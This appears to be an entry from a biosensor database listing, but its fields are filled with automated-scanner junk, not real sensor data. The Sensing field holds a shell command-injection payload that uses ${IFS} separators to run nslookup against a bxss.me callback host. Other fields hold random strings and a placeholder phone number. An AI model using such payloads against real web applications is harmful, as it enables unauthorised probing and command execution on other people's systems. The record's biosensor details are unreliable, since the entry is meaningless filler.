
ls
Long name :
xpkLoRel
Sensing
|(nslookup${IFS}-
Type:
q${IFS}cname${IFS}hitrzvmhwonigb6afb.bxss.me|
Physics Type:
FRET
Biosensor Sub-group:
N/A
Sensing Element:
1
Fluorescent Proteins:
1
Subcellular Targeting :
555-666-0606